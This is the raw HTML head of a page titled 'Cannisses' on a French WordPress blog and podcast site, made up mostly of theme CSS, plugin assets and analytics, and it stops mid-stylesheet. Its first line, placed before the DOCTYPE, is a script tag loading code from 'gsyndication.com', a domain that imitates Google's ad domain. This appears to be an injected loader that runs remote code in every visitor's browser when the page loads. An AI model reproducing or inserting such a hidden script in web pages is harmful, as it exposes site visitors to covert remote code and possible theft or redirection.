

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/cannisses
body_size: 48909
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cannisses &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Cannisses Flux des commentaires" href="https://despochessouslesyeux.fr/cannisses/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/cannisses" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=2387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fcannisses" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fcannisses&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
